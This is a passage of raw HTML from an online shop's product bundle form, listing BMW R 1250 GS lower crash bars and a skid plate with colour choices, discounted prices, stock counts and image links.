		</div></div></div></div>		<div class="wd-single-countdown wd-wpb wd-rs-635160d715add wd-enabled-width vc_custom_1666277599876 text-left"></div>
				<div class="wd-single-add-cart wd-wpb wd-rs-63e2280d8c19e wd-enabled-width vc_custom_1675765804359 text-left wd-btn-design-full wd-design-default wd-swatch-layout-default wd-stock-status-off">
			
<form method="post" enctype="multipart/form-data"
		class="cart cart_group bundle_form layout_default group_mode_parent">
	<div class="bundled_item_25 bundled_product bundled_product_summary product thumbnail_hidden" ><div class="details"><h4 class="bundled_product_title product_title" aria-level="2">
	<span class="bundled_product_title_inner">BMW R 1250 GS – Lower Crash Bars</span> <span class="bundled_product_title_link"><a class="bundled_product_permalink" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-lower-crash-bars/" target="_blank" aria-label="View BMW R 1250 GS – Lower Crash Bars, opens in a new tab"></a></span></h4>
<div class="cart bundled_item_cart_content" data-title="BMW R 1250 GS – Lower Crash Bars"
	data-product_title="BMW R 1250 GS – Lower Crash Bars"
	data-visible="yes"
	data-optional_suffix=""
	data-optional="no"
	data-type="variable"
	data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;matte-black&quot;,&quot;attribute_pa_production-year&quot;:&quot;2019-2024-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;Only 2 left in stock&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;55&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;55 &amp;times; 40 &amp;times; 40 cm&quot;,&quot;display_price&quot;:338.3999999999999772626324556767940521240234375,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7431_1_1r1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_7431_1_1r1&quot;,&quot;src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-450x300.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-450x300.jpg 450w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-150x100.jpg 150w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-750x500.jpg 750w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-300x200.jpg 300w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-768x512.jpg 768w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-1024x683.jpg 1024w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-600x400.jpg 600w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-900x600.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;,&quot;full_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:450,&quot;src_h&quot;:300},&quot;image_id&quot;:12383,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;360.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;360.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;338.40&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;338.40.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OBM-1250GS-LCB-BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16520,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 kg&quot;,&quot;price&quot;:338.3999999999999772626324556767940521240234375,&quot;regular_price&quot;:&quot;360&quot;,&quot;price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;regular_recurring_price&quot;:&quot;&quot;,&quot;recurring_price&quot;:&quot;&quot;,&quot;recurring_html&quot;:&quot;&quot;,&quot;recurring_key&quot;:&quot;&quot;,&quot;backorders_require_notification&quot;:&quot;no&quot;,&quot;avail_qty&quot;:2,&quot;is_bundled&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;glossy-white&quot;,&quot;attribute_pa_production-year&quot;:&quot;2019-2024-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;In stock&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;55&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;55 &amp;times; 40 &amp;times; 40 cm&quot;,&quot;display_price&quot;:338.3999999999999772626324556767940521240234375,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7431_1_1r1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_7431_1_1r1&quot;,&quot;src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-450x300.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-450x300.jpg 450w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-150x100.jpg 150w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-750x500.jpg 750w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-300x200.jpg 300w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-768x512.jpg 768w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-1024x683.jpg 1024w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-600x400.jpg 600w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-900x600.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;,&quot;full_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2018\/08\/IMG_7431_1_1r1-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:450,&quot;src_h&quot;:300},&quot;image_id&quot;:12383,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;360.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;360.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;338.40&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;338.40.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OBM-1250GS-LCB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17027,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 kg&quot;,&quot;price&quot;:338.3999999999999772626324556767940521240234375,&quot;regular_price&quot;:&quot;360&quot;,&quot;price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;regular_recurring_price&quot;:&quot;&quot;,&quot;recurring_price&quot;:&quot;&quot;,&quot;recurring_html&quot;:&quot;&quot;,&quot;recurring_key&quot;:&quot;&quot;,&quot;backorders_require_notification&quot;:&quot;no&quot;,&quot;avail_qty&quot;:3,&quot;is_bundled&quot;:true}]"
	data-bundled_item_id="25"
	data-custom_data="{&quot;bundle_id&quot;:15881,&quot;bundled_item_id&quot;:25}"
	data-product_id="16519"
	data-bundle_id="15881" >
	<table class="variations" cellspacing="0" role="presentation">
		<tbody>
					<tr class="attribute_options attribute_value_configurable"
				data-attribute_label="Colour">
				<td class="label">
					<label
						for="pa_colour_25">
						Colour							<abbr class="required" aria-hidden="true"
									title="Required option">*</abbr>
												</label>
				</td>
				<td class="value">
					<select id="pa_colour_25" class="" name="bundle_attribute_pa_colour_25" aria-label="Colour for BMW R 1250 GS – Lower Crash Bars" data-attribute_name="attribute_pa_colour" data-show_option_none="yes" required><option value="">Choose an option</option><option value="glossy-white" >Glossy White</option><option value="matte-black" >Matte Black</option></select>				</td>
			</tr>
						<tr class="attribute_options attribute_value_static"
				data-attribute_label="Year">
				<td class="label">
					<label
						for="pa_production-year_25">
						Year					</label>
				</td>
				<td class="value">
					<span class="bundled_variation_attribute_value">2019 – 2024</span><div class="bundled_variation_attribute_options_wrapper" style="display:none;"><select id="pa_production-year_25" class="" name="bundle_attribute_pa_production-year_25" aria-label="Year for BMW R 1250 GS – Lower Crash Bars" data-attribute_name="attribute_pa_production-year" data-show_option_none="no"><option value="">Choose an option</option><option value="2019-2024-2"  selected='selected'>2019 – 2024</option></select></div>				</td>
			</tr>
					</tbody>
	</table>
		<div class="single_variation_wrap bundled_item_wrap">
			<div class="woocommerce-variation single_variation bundled_item_cart_details"></div>
		<div
		class="woocommerce-variation-add-to-cart variations_button bundled_item_after_cart_details bundled_item_button">
	<input type="hidden" class="variation_id"
			name="bundle_variation_id_25"
			value=""/>
	<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_25"
				value="1"/>
			</div>
		</div>	</div>
</div>
</div></div><div class="bundled_item_26 bundled_product bundled_product_summary product thumbnail_hidden" ><div class="details"><h4 class="bundled_product_title product_title" aria-level="2">
	<span class="bundled_product_title_inner">BMW R 1250 GS – Skid Plate</span> <span class="bundled_product_title_link"><a class="bundled_product_permalink" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-skid-plate/" target="_blank" aria-label="View BMW R 1250 GS – Skid Plate, opens in a new tab"></a></span></h4>
<div class="cart bundled_item_cart_content" data-title="BMW R 1250 GS – Skid Plate"
	data-product_title="BMW R 1250 GS – Skid Plate"
	data-visible="yes"
	data-optional_suffix=""
	data-optional="no"
	data-type="variable"
	data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;glossy-white&quot;,&quot;attribute_pa_production-year&quot;:&quot;2019-2024-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;In stock&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;70&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;15&quot;},&quot;dimensions_html&quot;:&quot;70 &amp;times; 40 &amp;times; 15 cm&quot;,&quot;display_price&quot;:258.5,&quot;display_regular_price&quot;:275,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot&quot;,&quot;caption&quot;:&quot;Screenshot&quot;,&quot;url&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171.jpg&quot;,&quot;alt&quot;:&quot;Screenshot&quot;,&quot;src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-450x300.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-450x300.jpg 450w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-300x200.jpg 300w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-1024x682.jpg 1024w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-768x512.jpg 768w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-750x500.jpg 750w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-150x100.jpg 150w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171.jpg 1319w&quot;,&quot;sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;,&quot;full_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171.jpg&quot;,&quot;full_src_w&quot;:1319,&quot;full_src_h&quot;:879,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:450,&quot;src_h&quot;:300},&quot;image_id&quot;:32836,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;275.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;275.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;258.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;258.50.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OBM-R1250GS-SP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.5&quot;,&quot;weight_html&quot;:&quot;4.5 kg&quot;,&quot;price&quot;:258.5,&quot;regular_price&quot;:&quot;275&quot;,&quot;price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;regular_recurring_price&quot;:&quot;&quot;,&quot;recurring_price&quot;:&quot;&quot;,&quot;recurring_html&quot;:&quot;&quot;,&quot;recurring_key&quot;:&quot;&quot;,&quot;backorders_require_notification&quot;:&quot;no&quot;,&quot;avail_qty&quot;:3,&quot;is_bundled&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;matte-black&quot;,&quot;attribute_pa_production-year&quot;:&quot;2019-2024-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;In stock&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;70&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;15&quot;},&quot;dimensions_html&quot;:&quot;70 &amp;times; 40 &amp;times; 15 cm&quot;,&quot;display_price&quot;:258.5,&quot;display_regular_price&quot;:275,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot&quot;,&quot;caption&quot;:&quot;Screenshot&quot;,&quot;url&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171.jpg&quot;,&quot;alt&quot;:&quot;Screenshot&quot;,&quot;src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-450x300.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-450x300.jpg 450w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-300x200.jpg 300w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-1024x682.jpg 1024w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-768x512.jpg 768w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-750x500.jpg 750w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-150x100.jpg 150w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171.jpg 1319w&quot;,&quot;sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;,&quot;full_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171.jpg&quot;,&quot;full_src_w&quot;:1319,&quot;full_src_h&quot;:879,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2019\/12\/IMG_0171-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:450,&quot;src_h&quot;:300},&quot;image_id&quot;:32836,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;275.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;275.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;258.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;258.50.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OBM-R1250GS-SP-BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15890,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.5&quot;,&quot;weight_html&quot;:&quot;4.5 kg&quot;,&quot;price&quot;:258.5,&quot;regular_price&quot;:&quot;275&quot;,&quot;price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;regular_recurring_price&quot;:&quot;&quot;,&quot;recurring_price&quot;:&quot;&quot;,&quot;recurring_html&quot;:&quot;&quot;,&quot;recurring_key&quot;:&quot;&quot;,&quot;backorders_require_notification&quot;:&quot;no&quot;,&quot;avail_qty&quot;:3,&quot;is_bundled&quot;:true}]"
	data-bundled_item_id="26"
	data-custom_data="{&quot;bundle_id&quot;:15881,&quot;bundled_item_id&quot;:26}"
	data-product_id="15886"
	data-bundle_id="15881" >
	<table class="variations" cellspacing="0" role="presentation">
		<tbody>
					<tr class="attribute_options attribute_value_configurable"
				data-attribute_label="Colour">
				<td class="label">
					<label
						for="pa_colour_26">
						Colour							<abbr class="required" aria-hidden="true"
									title="Required option">*</abbr>
												</label>
				</td>
				<td class="value">
					<select id="pa_colour_26" class="" name="bundle_attribute_pa_colour_26" aria-label="Colour for BMW R 1250 GS – Skid Plate" data-attribute_name="attribute_pa_colour" data-show_option_none="yes" required><option value="">Choose an option</option><option value="glossy-white" >Glossy White</option><option value="matte-black" >Matte Black</option></select>				</td>
			</tr>
						<tr class="attribute_options attribute_value_static"
				data-attribute_label="Year">
				<td class="label">
					<label
						for="pa_production-year_26">
						Year					</label>
				</td>
				<td class="value">
					<span class="bundled_variation_attribute_value">2019 – 2024</span><div class="bundled_variation_attribute_options_wrapper" style="display:none;"><select id="pa_production-year_26" class="" name="bundle_attribute_pa_production-year_26" aria-label="Year for BMW R 1250 GS – Skid Plate" data-attribute_name="attribute_pa_production-year" data-show_option_none="no"><option value="">Choose an option</option><option value="2019-2024-2"  selected='selected'>2019 – 2024</option></select></div>				</td>
			</tr>
					</tbody>
	</table>
		<div class="single_variation_wrap bundled_item_wrap">
			<div class="woocommerce-variation single_variation bundled_item_cart_details"></div>
		<div
		class="woocommerce-variation-add-to-cart variations_button bundled_item_after_cart_details bundled_item_button">
	<input type="hidden" class="variation_id"
			name="bundle_variation_id_26"
			value=""/>
	<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_26"
				value="1"/>
			</div>
		</div>	</div>
</div>
</div></div><div class="cart bundle_data bundle_data_15881"
	data-bundle_form_data="{&quot;layout&quot;:&quot;default&quot;,&quot;hide_total_on_validation_fail&quot;:&quot;no&quot;,&quot;zero_items_allowed&quot;:&quot;yes&quot;,&quot;raw_bundle_price_min&quot;:596.8999999999999772626324556767940521240234375,&quot;raw_bundle_price_max&quot;:596.8999999999999772626324556767940521240234375,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;no&quot;,&quot;show_total_string&quot;:&quot;no&quot;,&quot;prices&quot;:{&quot;25&quot;:338.3999999999999772626324556767940521240234375,&quot;26&quot;:258.5},&quot;regular_prices&quot;:{&quot;25&quot;:360,&quot;26&quot;:275},&quot;prices_tax&quot;:{&quot;25&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;26&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1}},&quot;addons_prices&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;regular_addons_prices&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;quantities&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;product_ids&quot;:{&quot;25&quot;:16519,&quot;26&quot;:15886},&quot;is_sold_individually&quot;:{&quot;25&quot;:&quot;no&quot;,&quot;26&quot;:&quot;no&quot;},&quot;recurring_prices&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;regular_recurring_prices&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;recurring_html&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;recurring_keys&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;base_price&quot;:0,&quot;base_regular_price&quot;:0,&quot;base_price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;has_variable_quantity&quot;:{&quot;25&quot;:&quot;no&quot;,&quot;26&quot;:&quot;no&quot;},&quot;quantities_available&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;is_in_stock&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;backorders_allowed&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;backorders_require_notification&quot;:{&quot;25&quot;:&quot;&quot;,&quot;26&quot;:&quot;&quot;},&quot;is_nyp&quot;:{&quot;25&quot;:&quot;no&quot;,&quot;26&quot;:&quot;no&quot;},&quot;is_priced_individually&quot;:{&quot;25&quot;:&quot;yes&quot;,&quot;26&quot;:&quot;yes&quot;},&quot;bundled_item_25_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_25_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_26_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_26_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;group_mode_features&quot;:[&quot;parent_item&quot;,&quot;child_item_indent&quot;,&quot;aggregated_prices&quot;,&quot;aggregated_subtotals&quot;,&quot;parent_cart_widget_item_meta&quot;],&quot;availability_class&quot;:&quot;in-stock&quot;}"
	data-bundle_id="15881">
			<div class="bundle_wrap">
			<div class="bundle_price"></div>
						<div class="bundle_error" style="display:none">
				
	<div class="woocommerce-info" role="status">
		<ul class="msg"></ul>	</div>
			</div>
						<div class="bundle_availability">
							</div>
						<div class="bundle_button">
				
<div class="quantity">
	
